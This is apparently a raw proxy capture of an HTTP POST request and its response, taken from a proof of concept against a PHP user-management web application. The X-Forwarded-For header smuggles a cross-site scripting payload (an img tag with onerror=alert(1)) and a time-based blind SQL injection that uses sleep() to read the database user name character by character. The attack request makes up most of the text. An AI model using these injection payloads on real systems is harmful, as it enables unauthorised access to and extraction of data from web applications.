 Request
Raw Params Headers Hex
POST /user_manage/user/ajax.kptl HTTP/1.1
Host: 127.0.0.1:6868
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1:6868/user_manage/user/main.php?li=4&a=6
Content-Length: 146
X-Forwarded-For: 123"><img/src=1
onerror=alert(1)>127.0.0.1',`email`=(if(mid(user(),1,1)=char(114),sleep(3),0))#
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
{"del_user_info_cmd":{"userSession":"FEBE1888-E8C3-4331-9806-85F16C18460D","mode_id"
:"DDDD9367-96F7-4790-909F-BA8E62D6D452","user_name":"222222"}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 08 Dec 2014 02:30:29 GMT
Server: Apache/2.2.14 (Win32) PHP/5.4.15
Content-Length: 23
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
{
"nResult" : "7"
}